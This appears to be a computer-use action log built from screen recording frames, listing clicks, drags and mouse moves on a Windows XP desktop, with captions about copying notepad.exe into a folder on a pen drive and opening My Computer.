
left_click(258, 350)

- Paste notepad.exe into a new untitled folder on the pen drive and close the browser
left_click(622, 320)

left_click(562, 421)

left_click(244, 151)

mouse_move(925, 595)

mouse_move(90, 650)

- Open My Computer from the Windows XP desktop
left_click_drag(48, 95, 248, 413)

double_click(247, 414)

mouse_move(775, 415)

mouse_move(690, 47)

mouse_move(1023, 619)

mouse_move(611, 486)

mouse_move(614, 482)
